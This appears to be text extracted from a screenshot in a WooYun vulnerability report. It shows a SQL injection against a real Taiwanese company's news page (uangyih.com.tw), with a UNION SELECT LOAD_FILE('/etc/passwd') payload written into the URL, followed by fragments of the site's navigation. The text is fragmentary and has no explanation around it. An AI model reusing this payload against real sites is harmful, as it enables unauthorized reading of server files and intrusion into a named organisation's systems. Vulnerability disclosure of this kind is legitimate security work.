 http://www.uangyih.com.tw/big5/new_detail.php
?id=-1548 UNION ALL SELECT LOAD_FILE('/etc/passwd'),NULL,NULL,NULL,NULL,NULL--
Enable Post data Enable Referrer
U Y 晃誼科技股份有限公司
Uangyih-Tech Industrial Co., Ltd.
首頁 |
關於晃誼 最新消息 營業項目 工程實績 技術資料 人力資源 聯絡我們
最新消息 Latest news
LATEST NEW
AND ANNOU
晃誼新聞
www.wooyun.org